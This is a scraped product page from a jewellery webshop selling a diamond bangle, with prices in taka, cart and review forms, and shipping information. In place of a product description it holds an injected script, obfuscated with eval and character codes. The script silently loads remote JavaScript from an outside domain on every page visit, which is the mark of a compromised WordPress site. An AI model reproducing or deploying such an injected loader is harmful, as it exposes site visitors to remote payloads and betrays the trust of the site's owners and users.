class="nav-link-text">Pendant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://diamondhousedh.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp wd-event-hover" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a><div class="wd-search-dropdown  wd-dropdown"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://diamondhousedh.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-umhdwgry87xqoygy0pub color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-xc6tb8qak8fp27y8kwy7 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-10675" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10675 status-publish first instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2-600x600.jpg" data-thumb-alt="Diamond Single Bangle - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2.jpg"><img width="800" height="800" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2.jpg" class="wp-post-image wp-post-image" alt="Diamond Single Bangle - Image 1" title="Diamond Bangles" data-caption="Diamond Bangles" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2.jpg" data-large_image="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2.jpg 800w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-2-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://diamondhousedh.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/bracelet/">
Bracelet				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="wd-last-link">
Single Bangle				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Diamond Single Bangle				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://diamondhousedh.com/product/diamond-single-bangle-2/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-2/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Single Bangle" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Single Bangle" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-2/" class="wd-entities-title">
Diamond Single Bangle					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>93,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;93,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>68,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;68,500.00.</span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://diamondhousedh.com/product/diamond-single-bangle-4/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-4/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Single Bangle" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Single Bangle" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-4/" class="wd-entities-title">
Diamond Single Bangle					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>106,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;106,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>78,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;78,000.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Diamond Single Bangle</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>116,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;116,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>85,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;85,000.00.</span></p><form class="cart" action="https://diamondhousedh.com/product/diamond-single-bangle-3/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696abaf2313ba">Diamond Single Bangle quantity</label>
<input
type="number"
id="quantity_696abaf2313ba"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="10675" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:10675,&quot;item_id&quot;:10675,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10675,&quot;price&quot;:85000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10675}" /></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-3/" data-id="10675" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10675" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://diamondhousedh.com/product-category/bracelet/" rel="tag">Bracelet</a><span class="meta-sep">,</span> <a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" rel="tag">Single Bangle</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diamondhousedh.com/product/diamond-single-bangle-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://diamondhousedh.com/product/diamond-single-bangle-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="10675"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Diamond Single Bangle&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/diamond-single-bangle-3/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://diamondhousedh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><link rel="stylesheet" id="elementor-post-242-css" href="https://diamondhousedh.com/wp-content/uploads/elementor/css/post-242.css?ver=1767443858" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4454692 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"><b>Shipping</b></h4></div></div></div></div><div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We do international shipping. It takes 10-15 days time to deliver.</p></div></div><div class="elementor-element elementor-element-5718236 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-m"><strong>Delivery</strong></h4></div></div></div></div><div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="unordered-list"><li>Inside dhaka, we provide home delivery service within one day.</li><li>Outside dhaka, it takes 2-3 days for courier service.</li><li>Outside dhaka, it takes 3-4 days for home delivery .</li></ul><p> </p></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-137" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10972 status-publish last instock product_cat-bracelet product_cat-chain-system-bracelet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10972"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-chain-bracelet/" class="product-image-link" aria-label="Diamond Chain Bracelet"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-768x768.jpg 